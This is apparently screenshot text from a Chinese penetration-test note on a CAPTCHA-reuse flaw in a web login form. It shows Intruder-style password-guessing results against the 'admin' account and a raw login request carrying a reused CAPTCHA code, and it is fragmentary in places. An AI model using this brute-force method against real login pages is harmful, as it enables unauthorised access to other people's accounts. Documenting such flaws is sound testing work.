 验证码绕过
验证码复用问题，抓取的验证码可重复使用，等于虚设。
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 937
1 3123123123 200 937
2 123123123123 200 937
3 12312312312 200 937
4 12312312 200 937
5 123123 200 937
6 12 200 937
7 3123d12d12 200 937
Request Response
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
loginname=admin&loginpsw=123123123123&passwordTxt=&mask=1&concodes=D7IH&Submit=%E7%99%BB%E5%BD%95
? < + > Type a search term 0 m
function funload(){
window.location.href = "https:/ /";
window.alert('用户名或密码不正确，登录失败！');